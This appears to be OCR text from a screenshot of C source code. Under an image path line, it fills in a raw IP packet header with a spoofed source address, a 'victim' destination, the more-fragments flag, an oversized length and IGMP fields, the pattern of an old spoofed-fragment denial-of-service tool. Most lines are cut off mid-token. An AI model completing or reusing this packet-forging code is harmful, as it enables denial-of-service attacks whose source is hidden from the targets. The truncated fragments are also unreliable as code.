
ip->ttl = 255;
ip->tot_len = htons(BIGI
ip->protocol = IPPROTO
ip->id = htons(id);
ip->frag_off = htons(IP_M
ip->saddr = spoof;
ip->daddr = victim->sin_a
ip->check = in_cksum((uns
iphdr));
igmp->type = 0;
igmp->group = 0;